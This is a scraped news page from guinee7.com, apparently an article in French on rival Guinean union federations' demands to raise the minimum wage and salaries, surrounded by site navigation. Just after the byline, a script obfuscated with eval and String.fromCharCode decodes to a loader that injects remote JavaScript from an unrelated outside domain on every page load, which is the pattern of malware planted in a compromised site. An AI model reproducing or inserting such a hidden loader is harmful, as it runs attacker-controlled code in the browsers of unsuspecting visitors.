										<div class="vuls vuls-post-top vuls-float-center vuls-align-center vuls-column-1 vuls-clearfix no-bg-box-model"><div id="vuls-123881-1920271835" class="vuls-container vuls-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="123881" data-type="image"><img data-recalc-dims="1" class="vuls-image" src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-18-at-02.10.45.jpeg?w=1170&#038;ssl=1" alt="LCR" /></div></div>
<p>La 135<sup>ème</sup> fête internationale de travail a été célébrée en Guinée sur fond de division des structures syndicales.</p>



<p>La preuve&nbsp;? Sur la question du SMIG, l&rsquo;inter-centrale CNTG-USTG, dirigée par Amadou Diallo, a demandé au gouvernement le relèvement du Salaire minimum interprofessionnel garanti&nbsp;de «&nbsp;440 000 GNF à 900 000 GNF&nbsp;».</p>



<p>Quant au mouvement syndical guinéen -UGTG, COSATREG, CGFOG, SLECG, ONSL, GCGTG, CGSL, SIFOG, UDTG, CONASIG et UNTG- chaperonné par le bouillant Aboubacar Soumah, il a demandé à l’Etat de valoriser le SIMG à hauteur de 1. 500. 000 GNF.</p>



<figure class="wp-block-image size-large"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="960" height="720" src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/05/Amadou-Diallo.jpg?resize=960%2C720&#038;ssl=1" alt="" class="wp-image-90771" srcset="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/05/Amadou-Diallo.jpg?w=960&amp;ssl=1 960w, https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/05/Amadou-Diallo.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/05/Amadou-Diallo.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/05/Amadou-Diallo.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/05/Amadou-Diallo.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/05/Amadou-Diallo.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/05/Amadou-Diallo.jpg?resize=560%2C420&amp;ssl=1 560w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption>Amadou Diallo</figcaption></figure>



<p>Sur un autre point des cahiers de charge, le camp d’Amadou Diallo, sans donner un chiffre, demande à l’Etat «&nbsp;l’augmentation des salaires indiciaires des travailleurs et des pensions de retraite en tenant compte du panier de la ménagère&nbsp;»&nbsp;; l’autre camp demande une «&nbsp;augmentation de 50% du salaire indiciaire des fonctionnaires et les pensions&nbsp;». &nbsp;</p>



<p>Des propositions totalement différentes pour l’administration publique guinéenne. L’inter-centrale dont la tête de pont est la plus vieille et puissante centrale -la CNTG- est restée dans sa politique de demande raisonnable contrairement au camp mené par le SLECG de Aboubacar Soumah, qui ont se rappelle, avait demandé un salaire minimum de 8 millions de GNF pour les enseignants. Avant d’abandonner le projet qui paraissait utopique.</p>



<p><strong>Bhoye Barry pour guinee7.com</strong></p>



<p><strong>00224 628 705 199</strong></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-105604462-90770-6923f1f8da06f' data-src='https://widgets.wp.com/likes/?ver=15.2#blog_id=105604462&amp;post_id=90770&amp;origin=www.guinee7.com&amp;obj_id=105604462-90770-6923f1f8da06f' data-name='like-post-frame-105604462-90770-6923f1f8da06f' data-title='Aimer ou rebloguer'><h3 class="sd-title">J’aime ça :</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>J’aime</span></span> <span class="loading">chargement&hellip;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://www.guinee7.com/tag/amadou/" rel="tag">amadou</a><a href="https://www.guinee7.com/tag/cntg/" rel="tag">CNTG</a><a href="https://www.guinee7.com/tag/diallo/" rel="tag">diallo</a><a href="https://www.guinee7.com/tag/slecg/" rel="tag">slecg</a><a href="https://www.guinee7.com/tag/smig/" rel="tag">SMIG</a><a href="https://www.guinee7.com/tag/soumah/" rel="tag">soumah</a><a href="https://www.guinee7.com/tag/ustg/" rel="tag">USTG</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure&url=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure %0A%0A https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure&body=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F&title=Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span><span class="item-title">Linkedin</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F&text=Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item viber has-title"><a href="viber://forward?text=Demandes sociales : Soumah dans l’excès, Amadou Diallo dans la juste mesure https%3A%2F%2Fwww.guinee7.com%2F2021%2F05%2F02%2Fdemandes-sociales-soumah-dans-lexces-amadou-diallo-dans-la-juste-mesure%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-viber"></i></span><span class="item-title">Viber</span></a></span><span class="social-item print has-title"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span><span class="item-title">Print</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://www.guinee7.com/author/traoreguinee7/"
	   title="Parcourir les articles Auteur">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.guinee7.com/author/traoreguinee7/"><span class="post-author-name">Guinee7.com</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="http://guinee7.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Précédent				</p>
				<p class="title heading-typo"><a href="https://www.guinee7.com/2021/05/02/les-delires-hallucinogenes-dune-tempete-dans-un-verre-deau-annoncee-a-paris-5-par-dr-solian-konate/" rel="prev">Les délires hallucinogènes d’une tempête dans un verre d’eau annoncée à Paris 5 (Par Dr Solian Konaté)</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Suivant <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.guinee7.com/2021/05/02/mobilisons-nous-et-reinventons-lentrepreneuriat-de-demain/" rel="next">Mobilisons-nous et réinventons l’entrepreneuriat de demain !</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 multi-tab">

					<a href="#relatedposts_1409571800_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">vous pourriez aussi aimer</span>
			</a>
			<a href="#relatedposts_1409571800_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1409571800_2">
				<span
						class="h-text related-posts-heading">Plus d'articles de l'auteur</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1409571800_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-123746 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Guinée : l’AFP de Soumah s’impose comme la machine électorale du camp Doumbouya" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/IMG-20251112-WA0040.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251112-WA0040-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251112-WA0040-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20251112-WA0040-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20251112-WA0040-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20251112-WA0040-750x430.jpg&quot;,&quot;1080&quot;:&quot;IMG-20251112-WA0040.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/11/12/guinee-lafp-de-soumah-simpose-comme-la-machine-electorale-du-camp-doumbouya/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/11/12/guinee-lafp-de-soumah-simpose-comme-la-machine-electorale-du-camp-doumbouya/" title="Guinée : l’AFP de Soumah s’impose comme la machine électorale du camp Doumbouya">
			<span class="post-title">
				Guinée : l’AFP de Soumah s’impose comme la machine électorale du camp Doumbouya			</span>
	</a>
	</p></div>
</div >
<div  class="post-121825 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="La Guinée à l&rsquo;honneur à l&rsquo;IATF 2025 : Labtani valorise l&rsquo;innovation en santé numérique" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Labtani-Mohamed-Diallo.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Labtani-Mohamed-Diallo-86x64.jpg&quot;,&quot;210&quot;:&quot;Labtani-Mohamed-Diallo-210x136.jpg&quot;,&quot;279&quot;:&quot;Labtani-Mohamed-Diallo-279x220.jpg&quot;,&quot;357&quot;:&quot;Labtani-Mohamed-Diallo-357x210.jpg&quot;,&quot;750&quot;:&quot;Labtani-Mohamed-Diallo-750x430.jpg&quot;,&quot;800&quot;:&quot;Labtani-Mohamed-Diallo.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/09/13/la-guinee-a-lhonneur-a-liatf-2025-labtani-valorise-linnovation-en-sante-numerique/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/09/13/la-guinee-a-lhonneur-a-liatf-2025-labtani-valorise-linnovation-en-sante-numerique/" title="La Guinée à l&rsquo;honneur à l&rsquo;IATF 2025 : Labtani valorise l&rsquo;innovation en santé numérique">
			<span class="post-title">
				La Guinée à l&rsquo;honneur à l&rsquo;IATF 2025 : Labtani valorise l&rsquo;innovation&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-121773 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Quand les aînés donnent en sacrifice la presse, quel sort pour la nouvelle génération ? (Par Mansaré Soumah Naby Moussa)" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Mansare-Soumah-Naby-Moussa.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mansare-Soumah-Naby-Moussa-86x64.jpg&quot;,&quot;210&quot;:&quot;Mansare-Soumah-Naby-Moussa-210x136.jpg&quot;,&quot;279&quot;:&quot;Mansare-Soumah-Naby-Moussa-279x220.jpg&quot;,&quot;357&quot;:&quot;Mansare-Soumah-Naby-Moussa-357x210.jpg&quot;,&quot;720&quot;:&quot;Mansare-Soumah-Naby-Moussa.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/09/12/quand-les-aines-donnent-en-sacrifice-la-presse-quel-sort-pour-la-nouvelle-generation-par-mansare-soumah-naby-moussa/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/09/12/quand-les-aines-donnent-en-sacrifice-la-presse-quel-sort-pour-la-nouvelle-generation-par-mansare-soumah-naby-moussa/" title="Quand les aînés donnent en sacrifice la presse, quel sort pour la nouvelle génération ? (Par Mansaré Soumah Naby Moussa)">
			<span class="post-title">
				Quand les aînés donnent en sacrifice la presse, quel sort pour la nouvelle génération&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-121696 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-10">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://www.guinee7.com/category/actualites/">Actualités</a></span></div>			<a  title="Nimba d’or : L’Administrateur Général d’AGB2A-GIC honoré pour sa contribution à la République" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Tham-et-kante.jpeg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Tham-et-kante-86x64.jpeg&quot;,&quot;210&quot;:&quot;Tham-et-kante-210x136.jpeg&quot;,&quot;279&quot;:&quot;Tham-et-kante-279x220.jpeg&quot;,&quot;357&quot;:&quot;Tham-et-kante-357x210.jpeg&quot;,&quot;750&quot;:&quot;Tham-et-kante-750x430.jpeg&quot;,&quot;800&quot;:&quot;Tham-et-kante.jpeg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/09/09/nimba-dor-ladministrateur-general-dagb2a-gic-honore-pour-sa-contribution-a-la-republique/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/09/09/nimba-dor-ladministrateur-general-dagb2a-gic-honore-pour-sa-contribution-a-la-republique/" title="Nimba d’or : L’Administrateur Général d’AGB2A-GIC honoré pour sa contribution à la République">
			<span class="post-title">
				Nimba d’or : L’Administrateur Général d’AGB2A-GIC honoré pour sa contribution à la&hellip;			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_534340416 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[90770],"ignore_sticky_posts":1,"post_status":["publish","private"],"tag__in":[264,712,21,331,803,332,192],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"885ab93"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="534340416"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="534340416" title="Prochain">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1409571800_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1409571800_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1409571800_2 = '{"query":{"paginate":"next_prev","count":4,"author":2,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a1f1e14"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="vuls-15" class=" h-ni w-nt primary-sidebar-widget widget widget_vuls"><div class="vuls  vuls-align-center vuls-column-1 vuls-clearfix no-bg-box-model"><div id="vuls-119279-1522911165" class="vuls-container vuls-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="119279" data-type="image"><a itemprop="url" class="vuls-link" href="https://www.anafic-gn.org/2025/06/17/la-guinee-accueille-le-colloque-international-et-lassemblee-generale-du-riafco-du-24-au-25-juin-2025-a-conakry/" target="_blank" ><img class="vuls-image" src="https://www.guinee7.com/wp-content/uploads/2025/06/Banniere-820pxx312px.gif" alt="COLLOQUE" /></a></div></div></div><div id="vuls-14" class=" h-ni w-nt primary-sidebar-widget widget widget_vuls"><div class="vuls  vuls-align-center vuls-column-1 vuls-clearfix no-bg-box-model"><div id="vuls-118307-32184484" class="vuls-container vuls-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="118307" data-type="image"><img class="vuls-image" src="https://www.guinee7.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-14-at-09.28.53.jpeg" alt="agb2a" /></div></div></div><div id="vuls-12" class=" h-ni w-nt primary-sidebar-widget widget widget_vuls"><div class="vuls  vuls-align-center vuls-column-1 vuls-clearfix no-bg-box-model"><div id="vuls-102040-1490429678" class="vuls-container vuls-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102040" data-type="image"><img class="vuls-image" src="https://www.guinee7.com/wp-content/uploads/2024/11/Banniere-CBG.gif" alt="- Publicité -" /><p class='vuls-caption vuls-caption-below'>- Publicité -</p></div></div></div><div id="vuls-11" class=" h-ni w-nt primary-sidebar-widget widget widget_vuls"><div class="vuls  vuls-align-center vuls-column-1 vuls-clearfix no-bg-box-model"><div id="vuls-111258-366753609" class="vuls-container vuls-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="111258" data-type="image"><img class="vuls-image" src="https://www.guinee7.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-14-at-06.24.02.jpeg" alt="Reussite" /></div></div></div><div id="vuls-10" class=" h-ni w-nt primary-sidebar-widget widget widget_vuls"><div class="vuls  vuls-align-center vuls-column-1 vuls-clearfix no-bg-box-model"><div id="vuls-109832-506099651" class="vuls-container vuls-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="109832" data-type="image"><a itemprop="url" class="vuls-link" href="https://www.facebook.com/Fapgazguinee?mibextid=LQQJ4d" target="_blank" ><img class="vuls-image" src="https://www.guinee7.com/wp-content/uploads/2024/04/annonce-guinee114-fapgaz-e1712623907444.jpeg" alt="bambino" /></a></div></div></div><div id="vuls-9" class=" h-ni w-nt primary-sidebar-widget widget widget_vuls"><div class="vuls  vuls-align-center vuls-column-1 vuls-clearfix no-bg-box-model"><div id="vuls-108458-2073051866" class="vuls-container vuls-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="108458" data-type="image"><a itemprop="url" class="vuls-link" href="https://www.facebook.com/ammak.store?mibextid=ZbWKwL" target="_blank" ><img class="vuls-image" src="https://www.guinee7.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-20-at-17.38.39.jpeg" alt="AMMAK STORE" /></a></div></div></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-93">

		
							<a href="https://www.guinee7.com/category/annonces/" class="main-link">
							<span class="h-text main-term-93">
								 Annonces & Communiqués							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-93 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-123926 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="METFPE : avis d&rsquo;appel d&rsquo;offres" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2023/03/enseignement-technique-Logo.jpeg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2023\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;enseignement-technique-Logo-86x64.jpeg&quot;,&quot;210&quot;:&quot;enseignement-technique-Logo-210x136.jpeg&quot;,&quot;696&quot;:&quot;enseignement-technique-Logo.jpeg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/11/19/metfpe-avis-dappel-doffres/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/11/19/metfpe-avis-dappel-doffres/" class="post-url post-title">
			METFPE : avis d&rsquo;appel d&rsquo;offres		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-19T13:04:02+00:00">19 Nov, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-123761 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="La Guinée traverse des épreuves, mais l’espoir demeure" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/Djiba-Diakite-et-Diawara.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Djiba-Diakite-et-Diawara-86x64.jpg&quot;,&quot;210&quot;:&quot;Djiba-Diakite-et-Diawara-210x136.jpg&quot;,&quot;800&quot;:&quot;Djiba-Diakite-et-Diawara.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/11/13/la-guinee-traverse-des-epreuves-mais-lespoir-demeure/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/11/13/la-guinee-traverse-des-epreuves-mais-lespoir-demeure/" class="post-url post-title">
			La Guinée traverse des épreuves, mais l’espoir demeure		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-13T03:16:10+00:00">13 Nov, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-123758 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="COMMUNIQUÉ DE BAPTÊME" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/Mohamed-Fofana-bebe.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mohamed-Fofana-bebe-86x64.jpg&quot;,&quot;210&quot;:&quot;Mohamed-Fofana-bebe-210x136.jpg&quot;,&quot;800&quot;:&quot;Mohamed-Fofana-bebe.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/11/13/communique-de-bapteme/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/11/13/communique-de-bapteme/" class="post-url post-title">
